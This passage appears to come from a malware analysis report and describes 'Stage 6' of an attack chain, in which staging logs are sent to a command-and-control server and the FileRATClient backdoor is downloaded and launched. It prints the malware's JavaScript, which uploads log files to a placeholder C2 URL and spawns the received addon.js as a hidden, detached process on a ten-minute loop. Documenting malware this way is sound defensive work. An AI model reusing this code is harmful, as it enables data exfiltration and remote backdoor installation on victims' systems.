 Stage 6: Log Upload &
Final Payload
Exfiltrates staging logs to C2, then downloads and launches
the FileRATClient backdoor.
• Reads output.log and error.log, base64-encodes and
sends to C2
• Deletes uploaded log files after sending
• Receives base64-encoded response → saves as
addon.js
• Spawns addon.js as a detached child process
• Loops every 10 minutes via setTimeout
const {fetch} = await import("zx");
const scriptPath = `${__dirname}/addon.js`;
const upload_files = [`${__dirname}/output.log`,
`${__dirname}/error.log`];
async function work() {
new_down = false;
await Promise.all([
UploadFiles(`https://[c2 domain]/inc/register.php?req=follow`,
upload_files, scriptPath),
]);
if( new_down ) {
const { spawn } = require("child_process");
const child = spawn(process.execPath, [scriptPath], { windowsHide:
true, detached: true, stdio: "ignore", shell: true});
child.unref();
}
setTimeout(work, 600000);
}
work();
 
